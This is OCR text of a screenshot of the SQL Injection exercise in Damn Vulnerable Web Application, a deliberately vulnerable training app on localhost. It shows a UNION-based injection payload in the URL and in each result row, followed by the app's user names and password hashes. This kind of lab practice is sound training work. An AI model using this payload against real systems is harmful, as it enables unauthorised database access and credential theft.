 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
Vulnerability: SQL Injection
localhost/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+user%2C+password+FROM+use
100%
A
2
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99